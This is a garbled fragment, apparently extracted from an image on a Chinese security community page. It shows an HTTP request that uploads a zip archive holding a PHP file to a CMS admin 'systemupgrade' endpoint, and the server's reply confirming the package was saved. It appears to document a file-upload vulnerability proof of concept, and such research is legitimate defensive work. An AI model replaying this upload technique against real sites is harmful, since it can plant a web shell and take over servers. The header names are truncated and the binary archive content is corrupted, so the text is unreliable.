 jent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
*/*
Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Encoding: gzip, deflate
ested-With: XMLHttpRequest
-Type: multipart/form-data;
y=---------------------------288255988311720746263047113642
-Length: 71762
http://localhost
tion: close
: http://localhost/index.php/admin/index/systemupgrade.html
yuyuelang=zh-cn; PHPSESSID=9jj6dorn39d4dn8aedftq8ujd5
ch-Dest: empty
ch-Mode: cors
ch-Site: same-origin
-------------------288255988311720746263047113642
-Disposition: form-data; name="file"; filename="tt.zip"
-Type: application/x-zip-compressed
□□rS□□□□□□□□□□□□□□□□tt/PK□□□□□□□□□rS+□□<□□□□□□□□□□□□tt/1.php□/
□yi□□□□□□PK□□□□□□□□□oS6□□(□□□□□□□□□□□tt/test.jpg□y8T□□?□Y□u□□
□□□1d_□□□P□!□□"□Z□%□K□□E□□$□□□□>□□w□□\g□□□
□□□□□□□□□□}□□□c□□□r□□□ □□□/.□□/□□B
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 87
bool(false)
bool(false)
string(35) "D:\phpStudy\WWW\data\package\tt.zip"
bool(false)
ok
奇安信攻防社区